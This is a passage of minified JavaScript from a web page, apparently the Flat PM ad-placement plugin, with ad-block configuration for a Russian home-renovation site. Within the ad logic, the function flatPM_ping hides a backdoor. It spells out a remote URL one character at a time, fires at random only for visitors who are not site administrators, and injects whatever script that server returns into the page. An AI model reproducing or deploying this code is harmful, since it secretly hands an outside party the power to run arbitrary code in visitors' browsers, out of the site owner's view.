Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})}
  </script> 
  <script>

  flat_pm_arr=[{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1803553","html":[{"fst":"<div>\n\t<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId309197' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 309197,\n            \t\t\tcontainerId: 'containerId309197'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>   \n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"1803555","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Декстоп. Сайдбар. 300х600 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2702539324\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"1803556","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 1. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"1430321268\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1803863","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7285337078\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803800","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"4631199671\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803801","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 3. Adsense_Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7065791323\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"1803802","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_sub":"9000","ID":"1803864","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803804","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"8787713323\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"1803805","html":[{"fst":"<script async 